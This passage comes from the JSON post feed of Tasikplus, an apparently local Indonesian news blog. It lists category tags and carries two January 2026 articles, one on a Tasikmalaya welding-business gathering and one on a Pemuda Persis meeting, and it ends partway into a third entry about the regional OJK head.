Penggerak"},{"term":"Sekolah Penggerak Jabar"},{"term":"Sekolah Rakyat"},{"term":"Sekolah Unggulan Jabar"},{"term":"Sekolah Yos Sudarso"},{"term":"Sekretaris BKKBN"},{"term":"Seksi Propam Polres Tasik"},{"term":"Semarak"},{"term":"Semarak Milangkala Unper"},{"term":"Semarak Tahun Baru Islam"},{"term":"Sembako naik"},{"term":"Seminar Guru"},{"term":"Seminar HMM Umtas"},{"term":"Seminar Pendidikan Vokasi"},{"term":"Seminar Wawasan Kebangsaan"},{"term":"Semnar Kebangsaan"},{"term":"Semrawut Kota Tasik"},{"term":"Semulakan"},{"term":"Seni"},{"term":"Sepak Bola"},{"term":"Sepeda Sport"},{"term":"Serah Terima Laporan Kegiatan"},{"term":"Serahkan Penghargaan"},{"term":"Serahkan Sertifikat Tanah"},{"term":"Serapan Anggaran BKKBN"},{"term":"Sertifikasi Juru Masak"},{"term":"Sertifikat Tanah Elektronik"},{"term":"Sertijab Astamaops"},{"term":"Sertijab Kasatlantas"},{"term":"Sesmen Kemendukbangga"},{"term":"Sespimma Angkatan 71"},{"term":"Sikap Umtas"},{"term":"Siliwangi Business Expo"},{"term":"Simpan Miras"},{"term":"Simpel"},{"term":"Sinergi Awak Pers Tasik"},{"term":"Sinergi Cegah Stunting"},{"term":"Sinergi OJK Pemda"},{"term":"Sinergi OJK TPAKDTPAKD Kab Tasikmalaya"},{"term":"Sinergi Pentahelix"},{"term":"Singarani Singaparna"},{"term":"Siska Gerfianti"},{"term":"Siswa Belajar Di Rumah"},{"term":"Siswa Berprestasi"},{"term":"Sitampan"},{"term":"Situ"},{"term":"Skor Kinerja Meningkat"},{"term":"Smiluasi Pemilu 2024"},{"term":"Sophia Wattimena"},{"term":"Soroti Kinerja Pegawai"},{"term":"Sosialisasi LTAD"},{"term":"Sosialisasi MWC NU"},{"term":"Sosialisasi Perda"},{"term":"Sosialisasi Pupuk Bersubsidi"},{"term":"Sosialisasi Sertifikat Elektronik"},{"term":"Sosialisasi Tahapan Pemilu"},{"term":"Sosialisasi dan Bimtek Tasik Hub"},{"term":"Sprint OJK"},{"term":"Stadion Dadaha"},{"term":"Stadium Generale"},{"term":"Stok Pupuk Bersubsidi"},{"term":"Stop Perkawinan Anak"},{"term":"Stuntig di 2024"},{"term":"Stunting Bisa Ditangani"},{"term":"Stunting Naik"},{"term":"Stunting dan Kemiskinan"},{"term":"Stunting di Bojongsari"},{"term":"Stunting di Karawang"},{"term":"Suami Brutal"},{"term":"Suara TPA Ciangir"},{"term":"Subang"},{"term":"Sukahening"},{"term":"Sukarame"},{"term":"Sukaresik"},{"term":"Sukarindik"},{"term":"Sulit Penggarap Sawah"},{"term":"Sunda"},{"term":"Sungai Ciloseh Tasik"},{"term":"Sungai Merjan"},{"term":"Support Kewirausahaan Lokal"},{"term":"Surat Nikah KUA"},{"term":"Survei Hitung Cepat"},{"term":"Survei Rute"},{"term":"Suryalaya"},{"term":"TK Yos Sudarso"},{"term":"TKD Turun"},{"term":"TNI"},{"term":"TNI AU"},{"term":"TP PKK KBB"},{"term":"TP PKK Pusat"},{"term":"TPA Ciangir"},{"term":"TPAKD"},{"term":"TPS Ciangis"},{"term":"TPS TPS Sepi"},{"term":"Tablig Akbar Umtas"},{"term":"Tabungan Sigma"},{"term":"Tagana Kab. Tasikmalaya"},{"term":"Tagihan"},{"term":"Tahapan Kampanye"},{"term":"Tahu Tempe"},{"term":"Tahun Baru Hijriah 1446"},{"term":"Talas Pratama"},{"term":"Tamanjaya"},{"term":"Tamansari2023"},{"term":"Tamara"},{"term":"Tambang Galian C"},{"term":"Tambang Mas Tasikmalaya"},{"term":"Tanda Tangan MOU"},{"term":"Tangkap Geng Motor"},{"term":"Tangkap Pelaku TPPO"},{"term":"Tangkap Penambang Ilegal"},{"term":"Tangkap Penjahat ATM"},{"term":"Tangki BBM"},{"term":"Tanpa SK DPP PPP"},{"term":"Tantangan Pendidikan"},{"term":"Target Retribusi Parkir"},{"term":"TargetRetribusiParkir"},{"term":"Tasik"},{"term":"Tasik Baseuh"},{"term":"Tasik Baseuh Ke9"},{"term":"Tasik Beres"},{"term":"Tasik Ciamis"},{"term":"Tasik Expo"},{"term":"Tasik Expo UMKM 2025"},{"term":"Tasik Pelak"},{"term":"Tasik Progresif Society"},{"term":"Tasik Resik"},{"term":"Tatib DPRD"},{"term":"Tavip"},{"term":"Tebar Gambar"},{"term":"Tebing"},{"term":"Teguh Prio Nugroho"},{"term":"Teknik Sipil Unsil"},{"term":"Teknologi Pangan"},{"term":"Teks Hikayat"},{"term":"Temu Kangen"},{"term":"Temukan Ribuan Ketidaksesuaian Data"},{"term":"Tepang Juragan"},{"term":"Tepis Melempem"},{"term":"Terlambat"},{"term":"Tes Urine"},{"term":"Tes Urine Massal"},{"term":"Tewas Saat Kebakaran Rumah"},{"term":"Tiap Kecamatan"},{"term":"Tiga Pelaku Rudapaksa"},{"term":"Tiga Pemuda Teler"},{"term":"Tiga Pengawasan Pemilu"},{"term":"Tiga Pengedar Sabu"},{"term":"Tiga Tertangkap"},{"term":"Tim Advokasi Lapor"},{"term":"Tim Inafis Polres Tasik"},{"term":"Tim PPM Unsil"},{"term":"Tindak Kriminal Turun"},{"term":"Tingkatkan Kapasitas"},{"term":"Tips Cegah Stunting"},{"term":"Tipu Bengkel Las"},{"term":"Tirta Sukapura"},{"term":"Titip Stunting"},{"term":"Tower BTS"},{"term":"Transformasi Digital RS"},{"term":"Transfortasi Value"},{"term":"Tren Demografi"},{"term":"Tri Suswati"},{"term":"Truk Tabrak Rumah"},{"term":"Tukar Uang"},{"term":"Tunggu Survei"},{"term":"Tupoksi Penyuluh KB"},{"term":"Turnamen HDR Cup 3"},{"term":"Turnamen PTM HDR"},{"term":"Turunkan Stunting"},{"term":"UKS SMKN 2"},{"term":"UMB Wisuda Lulusan"},{"term":"UPI Tasikmalaya"},{"term":"UPJJ V"},{"term":"UPTA PSDA Ciwulan Cilaki"},{"term":"UPTD Dadaha"},{"term":"UPTD Damkar Tasikmalaya"},{"term":"UPTD PJJ Karangresik"},{"term":"UPTD PSDA Ciwulancilaki"},{"term":"UPTD PSy Citanduy"},{"term":"UPTD WP V"},{"term":"UTBK 2023"},{"term":"UU 40\/2004"},{"term":"Ultah SMAN 1 Kota Tasikmalaya"},{"term":"Umtas 2023"},{"term":"Umtas Bela Palestina"},{"term":"Umtas Buka RPL"},{"term":"Umtas Cup V Ball"},{"term":"Umtas Gelar PKKMB 2025"},{"term":"Umtas Kutuk Israel"},{"term":"Umtas Lepas 145 Lulusan"},{"term":"Umtas Milad Ke10"},{"term":"Umtas Terima Lazismu"},{"term":"Umtas Wisuda Lulusan"},{"term":"Umtas Workshop"},{"term":"Uncip"},{"term":"Uncip Fest 2025"},{"term":"Universitas Muhammadiyah Tasik"},{"term":"Universitas Siliwangi"},{"term":"Unjuk Rasa"},{"term":"Unper Diperhitungkan"},{"term":"Unper Lepas 896 Lulusan"},{"term":"Unper Terima Penghargaan"},{"term":"Unper Wisuda 812"},{"term":"Unper Wisuda Ke7"},{"term":"Unprr"},{"term":"Unsi"},{"term":"Unsil Buka Prodi Baru"},{"term":"Upacara hari Santri 2025"},{"term":"Upal"},{"term":"Upal Di Kota Tasik"},{"term":"Upal di Tasikmalaya"},{"term":"Update\n#Desa Dawagung"},{"term":"Update#Kades Dawagung Kecamatan Rajapolah"},{"term":"Usia SMP"},{"term":"Ustad Dede Reviana"},{"term":"Usulkan Pengangkatan PNS"},{"term":"Vaksin Polio"},{"term":"Versi Quick Qount"},{"term":"Video Viral Tarian Erotis"},{"term":"Viman"},{"term":"Viman Alfatizi"},{"term":"Viman Bicara Pendidikan"},{"term":"Viman Dicky Menang"},{"term":"Viman Diky"},{"term":"Viman Kunjungi Makam"},{"term":"Viman Lantik Pejabat Baru"},{"term":"Viman Minta Maaf"},{"term":"Visit Tasikmalaya 2027"},{"term":"Vokasi"},{"term":"Wagub Jabar Erwan"},{"term":"Wahid"},{"term":"Wahyu Wijaya"},{"term":"Wakil Ketua Dewan"},{"term":"Wakil Rektor Baru"},{"term":"Wakil Rektor Umtas"},{"term":"Wakil Wali Kota Tasik"},{"term":"Wali Kota"},{"term":"Walikota"},{"term":"Wamen Dikdasmen"},{"term":"Wamen Dikti"},{"term":"Wamen Kunjungi Umtas"},{"term":"Wanju"},{"term":"Wapres Gibran"},{"term":"Wapres Kunjungi Tasik"},{"term":"Warga Bojong"},{"term":"Warga Negla"},{"term":"Warga Tumpah Ruah"},{"term":"Wartawan"},{"term":"Wartawan Jadi Korban"},{"term":"Waspada Narkoba"},{"term":"Wayang di Manonjaya"},{"term":"Wihaji"},{"term":"Wisata Kota Tasikmalaya"},{"term":"Wisata Offroad"},{"term":"Wisuda 11 Umtas"},{"term":"Wisuda 2024 Unsil"},{"term":"Wisuda Ke2 UMB"},{"term":"Wisuda Ke8 Unper"},{"term":"Wisuda STIA YPPT Tasikmalaya"},{"term":"Wisuda Umtas 2025"},{"term":"Wisuda Umtas Ke10"},{"term":"Wisuda Unper Ke16"},{"term":"Wisuda Unsil"},{"term":"Wisuda Unsil Periode 4"},{"term":"Wisuda XIII Umtas"},{"term":"Wisuda XIV Umtas"},{"term":"Workshop Akreditasi Perpustakaan"},{"term":"Workshop BKB Jabar"},{"term":"Workshop BNN Kota Tasikmalaya"},{"term":"Workshop FKP DAS Citanduy"},{"term":"Workshop Pelatihan Digital"},{"term":"Workshop Pemutakhiran PK-24"},{"term":"Yadi Rektor Unper"},{"term":"Yandri Susanto"},{"term":"Yayasan"},{"term":"Yayasan Padi"},{"term":"Yayasan Srikandi Pujo Pertiwi"},{"term":"Yogi Firmansyah"},{"term":"Yusro"},{"term":"Yusro Pendaftar Pertama"},{"term":"Yusuf Hendro Deklarasi"},{"term":"Zaenudin Warga Kebonpedes"},{"term":"Zebra Lodaya 2024"},{"term":"alun alun"},{"term":"bapelitbangda"},{"term":"citumang"},{"term":"demand Side"},{"term":"dr Rahma SpPD"},{"term":"dr Siska Gerfianti"},{"term":"dr Uus Supangat"},{"term":"drg Muhsin Terpilih"},{"term":"filsafat"},{"term":"gudang Bulog Linggajaya"},{"term":"industri"},{"term":"infrastrukutur Pengairan"},{"term":"jembatan Cirahong"},{"term":"jembatan Sodongkopo"},{"term":"kampung Serang Salawu"},{"term":"kandanghaur Indramayu"},{"term":"laka Lantas Kawalu"},{"term":"lantik"},{"term":"makan Bareng Anak Sekolah"},{"term":"narkoba"},{"term":"pacu Tasik Gemas"},{"term":"pelajar"},{"term":"pergub"},{"term":"projek"},{"term":"rektor"}],"title":{"type":"text","$t":"Tasikplus"},"subtitle":{"type":"html","$t":"Informatif Edukatif"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default?alt=json-in-script\u0026start-index=6\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default?alt=json-in-script\u0026start-index=1\u0026max-results=6"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default?alt=json-in-script\u0026start-index=12\u0026max-results=6"}],"author":[{"name":{"$t":"Ibnu Shoheh"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03263303245016918349"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggJiKTMa3oTGDFgz1kMIraNHI7fjlMoSFYeXdyOH7A5A9oeo4vDIHOemKUEh1mIF9qKpMCcGDFLZd75K9KnFKfLt1fwWHpTyYpJ5mpI6AOHkCUmGXxy9wIvLHmPPXFpM_TL6NfW2nfW2SupQxLx1kGpMFnT3gz2R2bT7NNpK88hmnENQ\/s220\/abah44.jpeg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1406"},"openSearch$startIndex":{"$t":"6"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-7304465249428832716"},"published":{"$t":"2026-01-16T14:23:45.233+07:00"},"updated":{"$t":"2026-01-16T14:24:59.239+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bisnis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dorong Bengkel Las"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kolaborasi KBLI Tasik"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Naik Kelas Juru Las"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pemkot Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Kolaborasi, Pemkot Tasik Dorong Pelaku Usaha Bengkel Las hingga Juru Las Lebih Berkelas"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiNMS5BaqOd89IEwNpCLc286doixpkbQeIq0y4sndF6zHCuvnFkiHzcv67jUnqs1wAQjhJJrL3UsQLIMj7T9f2vWEbKcCuNPtkffv6YE6_n8d96TaXFIjpojcdevW-IQTj9Jvpizao-djCjh8YroqUQKPdB0QoXPyeG35aX_nVG652LgwRn5qid12FUx8k\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiNMS5BaqOd89IEwNpCLc286doixpkbQeIq0y4sndF6zHCuvnFkiHzcv67jUnqs1wAQjhJJrL3UsQLIMj7T9f2vWEbKcCuNPtkffv6YE6_n8d96TaXFIjpojcdevW-IQTj9Jvpizao-djCjh8YroqUQKPdB0QoXPyeG35aX_nVG652LgwRn5qid12FUx8k\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EMenyertai langkah di awal tahun 2026. Pemkot Tasikmalaya, Jawa Barat, melalui Dinas Koperasi Indag UMKM, akan memasilitasi kegiatan Silaturahmi Pengusaha Bengkel Las dan Juru Las di Kota Tasikmalaya dan sekitarnya.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKegiatan itu berkolaborasi dengan KBLI (Komunitas Bengkel Las Indonesia) \u0026amp; Keluarga Alumni Universitas Jenderal Soedirman KAUNSOED Priangan Timur. Rencana penyelenggaraannya, Rabu (4\/2\/26).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDimulai jam 09.00 WIB, di Gedung PPIK Jl.Letjen Mashudi - Cibeureum, Kota Tasikmalaya. Dalam even akan juga antara lain dimeriahkan lomba berkarya daur ulang besi terbaik. Untuk hasil karya yang terkumpul akan dipoles lalu dipajang pada display produk UMKM yang dijual bebas.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBerdasar catatan, aktivitas produksi perbengkelan las ini selain merebak di wilayah Tasik Kota dan sekitarnya, pun ramai di Kab. Garut, Ciamis, dan Kabupaten Pangandaran. Sejak lama mereka dikenal menguasai skill welding yang diwarisi turun-temurun. Malah, tak sedikit bermula dari bengkel las depan rumah, kini banyak yang sudah buka toko besi megah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDari keterangan rencana kegiatan yang akan dimeriahkan Lomba Seni Daur Ulang Besi Bekas hasil karya bengkel las dan juru las terpilih, akan dinobatkan menjadi penghasil karya terbaik dengan hadiah menarik oleh Wali Kota Tasikmalaya, Viman Alfarizi Ramadhan ST MBA\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Potensi skill SDM bidang pengelasan di Tasik, sudah terbilang baik. Oleh karena itu saya ingin menggedor hati para pengusaha dan pekerja bengkel las, untuk segera memasarkan jasa dan meningkatkan skill \u003Ci\u003EUrang Tasik\u003C\/i\u003E\u0026nbsp;agar bisa menghasilkan produk lokal,\" ujar Viman saat jamuan makan siang bersama tim penyelenggara.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelanjutnya, pernyataan Kadis Koperasi Indag (Koperindag) MKM, Sofian Zaenal Mutaqien S.STP MSi, saat meninjau lokasi kegiatan di Gedung PPIK Kota Tasik, di acara nanti juga akan dideklarasikan \u003Ci\u003EWelder Club Tasik\u003C\/i\u003E.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Hanya dengan foto KTP, sudah bisa bergabung bersilaturahmi sambil berbagi pengalaman,\" imbuh Ramdhan, kabid Industri Dinas Koperindag UMKM yang selama ini mendukung kinerja bengkel las.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESekjen KBLI, Nirwan Lesmana, cukup mengapresiasi support pemkot. Ia pun mengajak kalangannya memanfaatkan, ikut ajang ini. \"Jangan tunggu semuanya siap untuk melangkah. Kobar api besar selalu dimulai dari percik api kecil yang barokah,\" kata Nirwan berapi-api dengan semangat baja. \u003Ci\u003Ered\/nl\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/7304465249428832716\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/kolaboratif-pemkot-tasik-dorong-pelaku.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/7304465249428832716"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/7304465249428832716"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/kolaboratif-pemkot-tasik-dorong-pelaku.html","title":"Kolaborasi, Pemkot Tasik Dorong Pelaku Usaha Bengkel Las hingga Juru Las Lebih Berkelas"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiNMS5BaqOd89IEwNpCLc286doixpkbQeIq0y4sndF6zHCuvnFkiHzcv67jUnqs1wAQjhJJrL3UsQLIMj7T9f2vWEbKcCuNPtkffv6YE6_n8d96TaXFIjpojcdevW-IQTj9Jvpizao-djCjh8YroqUQKPdB0QoXPyeG35aX_nVG652LgwRn5qid12FUx8k=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-3082796961097298444"},"published":{"$t":"2026-01-11T23:42:28.404+07:00"},"updated":{"$t":"2026-01-12T08:34:56.072+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kabupaten TasikmalayaTamansari"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Muskerda III"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pemuda Persis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Muskerda III Pemuda Persis Kabupaten Tasikmalaya Kokohan Fokus Kegiatan Tahun 2026"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEglmBVtOS8TZdaTkZyy4iq_Tf2uiMsBSQ-y3Ox056ZUYDXzT_kTV3PpC3suN675LvHxJaNmFY_QB91YlujIO7R70GL3RWvwQsjZ1f4HXC1u91UCJNJDczB0kRBxbSLdhH0QR6hboe_eSZ8mq4g0DvypYmBhf-pHOq6gYLfK1PmBxSPWAf1qA2nbrKHvj3Y\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEglmBVtOS8TZdaTkZyy4iq_Tf2uiMsBSQ-y3Ox056ZUYDXzT_kTV3PpC3suN675LvHxJaNmFY_QB91YlujIO7R70GL3RWvwQsjZ1f4HXC1u91UCJNJDczB0kRBxbSLdhH0QR6hboe_eSZ8mq4g0DvypYmBhf-pHOq6gYLfK1PmBxSPWAf1qA2nbrKHvj3Y\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EMengokohkan komitmen pembangunan gerakan dakwah. Pimpinan Daerah (PD) Pemuda Persis Kabupaten Tasikmalaya, menyelenggarakan Musyawarah Kerja Daerah (Muskerda) III. Kegiatan digelar di Gedung Pusat Seni \u0026amp; Budaya Bumi Ageung Pagerageung, Tasikmalaya, Minggu (11\/1\/26).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMengusung tema besar \"Elegansi Gerakan Dakwah Pemuda Persis sebagai Poros Trendsetter Peradaban Dunia\" Forum ini menjadi tonggak strategis organisasi mereka memasuki fase tahun ketiga kepengurusan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMuskerda dihadiri jajaran PD Persis Kabupaten Tasikmalaya, Pimpinan Wilayah (PW) Pemuda Persis Jawa Barat, serta ratusan delegasi dari berbagai pimpinan cabang se-Kabupaten Tasikmalaya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKetua pelaksana yang juga Sekretaris Jenderal PD Pemuda Persis Kabupaten Tasikmalaya, Teuku Galih Permata Pratama menegaskan, Muskerda III merupakan wujud komitmen pembangunan gerakan dakwah yang berkelanjutan. Spirit di tahun ketiga ini adalah \u003Ci\u003EInnovative Sustainability\u003C\/i\u003E yang berakar pada visi \"Idealis Terpimpin\".\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kami berkomitmen untuk terus mengupayakan transformasi positif dalam kualitas sumber daya manusia melalui gerakan yang inovatif namun tetap terukur sesuai kaidah organisasi,\" ujar Teuku dalam laporannya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESenada, Ketua PD Pemuda Persis Kabupaten Tasikmalaya, Andri Nurkamal, dalam sambutannya menyampaikan kebanggaan atas capaian organisasi yang telah berhasil melahirkan banyak kader Tasikmalaya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBanyak mereka menjadi sosok pemimpin, baik di tingkat daerah maupun nasional. Rekam jejak tersebut menjadi modal kuat untuk menjadikan Pemuda Persis sebagai kiblat atau trendsetter peradaban.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Sangat tepat apabila di tahun ketiga ini kita mendorong Pemuda Persis sebagai Trendsetter Peradaban Dunia. Karena hari ini, kader-kader pendahulu kita sudah menjadi tokoh-tokoh penting dalam dinamika gerakan politik dan dakwah di daerah sampai nasional\", sebut Andri.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam Muskerda III ini, PD Pemuda Persis Kabupaten Tasikmalaya menetapkan agenda besar yang akan menjadi fokus utama di tahun 2026, yakni pelaksanaan Jambore Daerah (Jamda) Barisan Muda Persis Kabupaten Tasikmalaya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAgenda akbar ini direncanakan akan melibatkan seluruh elemen otonom mulai dari pelajar, mahasiswa, hingga pemuda\/pemudi Persis se-Kabupaten Tasikmalaya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESebagai bentuk nyata kontribusi intelektual, Muskerda III juga menjadi momentum bersejarah dengan diluncurkannya (launching) buku berjudul \"Sustainable Development: Sebuah Tinjauan atas Konsep Pembangunan Berkelanjutan Konvensional\".\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKehadiran buku ini merupakan kristalisasi dari semangat Innovative Sustainability yang diusung oleh PD Pemuda Persis Kabupaten Tasikmalaya, untuk memberikan perspektif kritis dan solutif terhadap konsep pembangunan dunia saat ini.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMelalui Muskerda III ini, Pemuda Persis Kabupaten Tasikmalaya semakin mengukuhkan posisinya sebagai organisasi kader yang progresif, literatif, dan siap menjadi pelopor lompatan pembangunan bagi umat dan bangsa. \u003Ci\u003Ered\/rls\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/3082796961097298444\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/muskerda-iii-pemuda-persis-kabupaten.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/3082796961097298444"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/3082796961097298444"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/muskerda-iii-pemuda-persis-kabupaten.html","title":"Muskerda III Pemuda Persis Kabupaten Tasikmalaya Kokohan Fokus Kegiatan Tahun 2026"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEglmBVtOS8TZdaTkZyy4iq_Tf2uiMsBSQ-y3Ox056ZUYDXzT_kTV3PpC3suN675LvHxJaNmFY_QB91YlujIO7R70GL3RWvwQsjZ1f4HXC1u91UCJNJDczB0kRBxbSLdhH0QR6hboe_eSZ8mq4g0DvypYmBhf-pHOq6gYLfK1PmBxSPWAf1qA2nbrKHvj3Y=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-9177434492795543079"},"published":{"$t":"2026-01-07T04:26:38.398+07:00"},"updated":{"$t":"2026-01-07T04:26:46.455+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nofa Hermawati"},{"scheme":"http://www.blogger.com/atom/ns#","term":"OJK Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pengukuhan Kepala OJK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Wali Kota Viman"}],"title":{"type":"text","$t":"Pesan dan Komitmen Tingkatkan Literasi-Inklusi Keuangan di Pengukuhan Kepala OJK Tasikmalaya"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhk4ZIdiKWle5mes5clljv-rkqjWLK4V0pOg3PgtCSFNCaCoxbAIp3SGwkLZTXQrKotK2jbJJeLb6eAyOj6ItCr6a8W7HAfqKXa0wmOGMQ-tDSJA08yQ0__HhKCOSGk7YnAbqzPABozsAiSF1L6zG2DfwuaU3S2prFVZZnLWF0qXNeb7vSXWAJ3kcGKpls\" 